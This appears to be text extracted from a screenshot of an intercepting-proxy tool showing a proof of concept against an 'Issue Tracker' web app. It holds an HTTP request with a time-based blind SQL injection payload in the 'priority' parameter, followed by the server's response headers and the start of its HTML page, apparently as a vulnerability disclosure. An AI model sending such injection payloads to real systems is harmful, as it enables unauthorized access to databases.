 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /issue/checkByPriority?priority=
test'+AND+(SELECT+2200+FROM+(SELECT(SLEEP(5)))OboM)--+HvDP HTTP/1.1
2 Host: hawat:17445
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=0801DB6032AD6C72FA2F0EC488F44DDE
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en-US
10 Date: Tue, 14 Jan 2025 05:24:24 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 1260545
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Issue Tracker
</title>
20 <link href="/css/bootstrap.min.css" rel="stylesheet" />
21 </head>
22 <body>
23 <section>
24 <div class="container mt-4">
25
26 <div>
27 <div>